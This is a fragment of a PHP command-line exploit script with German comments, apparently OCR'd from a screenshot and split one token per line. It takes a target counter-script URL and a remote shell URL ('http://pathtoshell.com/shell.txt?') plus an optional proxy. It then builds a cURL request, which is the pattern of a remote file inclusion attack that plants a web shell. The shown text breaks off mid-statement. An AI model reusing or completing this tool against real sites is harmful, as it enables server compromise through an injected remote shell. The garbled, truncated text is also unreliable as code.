
([proxy:port])\r\n\r\n"
;
echo
"Example: php "
.
$_SERVER
[
"argv"
]
[
0
]
.
" http://pathtoscript.com/counter/ 
http://pathtoshell.com/shell.txt? 
(localhost:8118)\r\n\r\n"
;
//Schauen ob alles angegeben wurde
if
(
!
empty
(
$_SERVER
[
"argv"
]
[
1
]
)
&&
!
empty
(
$_SERVER
[
"argv"
]
[
2
]
)
)
{
$pathtoscript
=
$_SERVER
[
"argv"
]
[
1
]
;
$pathtoshell
=
$_SERVER
[
"argv"
]
[
2
]
;
//erzeuge ein neues cURL Handle
$ch
=
curl_init
(
)
;
//proxy setzen
if
(
!
empty
(
$_SERVER
[
'argv'
]
[
3
]
)
)
{
curl_setopt
(
$ch
,
CURLOPT_PROXY
,